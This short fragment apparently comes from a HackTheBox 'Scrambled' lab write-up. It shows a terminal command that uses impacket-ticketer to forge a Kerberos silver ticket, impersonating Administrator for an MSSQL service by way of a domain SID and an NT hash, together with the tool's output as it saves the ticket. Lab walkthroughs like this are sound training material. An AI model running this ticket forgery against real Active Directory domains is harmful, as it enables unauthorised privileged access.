 kali@kali:~/Desktop/HackTheBox/Scrambled$ impacket-ticketer -domain scrm.local -domain-sid S-1-5-21-2743207045-1827831105-2542523200 -user-id 500 Admini
strator -spn MSSQLSvc/dc1.scrm.local -nthash b999a16500b87d17ec7f2e2a68778f05
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for scrm.local/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache